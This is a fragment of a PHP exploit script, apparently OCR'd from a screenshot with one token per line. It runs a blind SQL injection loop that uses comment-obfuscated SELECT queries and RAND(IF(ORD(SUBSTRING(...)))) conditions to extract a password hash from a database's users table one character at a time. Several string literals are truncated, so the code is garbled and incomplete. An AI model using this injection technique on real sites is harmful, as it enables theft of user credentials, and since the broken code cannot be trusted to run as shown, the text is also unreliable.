
{
for
(
$i
=
0
;
$i
<=
count
(
$hash
)
;
$i
++
)
{
if
(
$i
==
count
(
$hash
)
)
die
(
"\n[-] Exploit failed...\n"
)
;
$sql
=
"id,
(SELECT/**/password/**/FROM/**/"
.
$prefix
.
"_u
.
"RAND(IF((ORD(SUBSTRING(password,"
.
$
if
(
check_query
(
$sql
)
)
{
$md5
.
=
chr
(
$hash
[
$i
]
)
;
print
chr
(
$hash
[
$i
]
)
;
break
;
}
}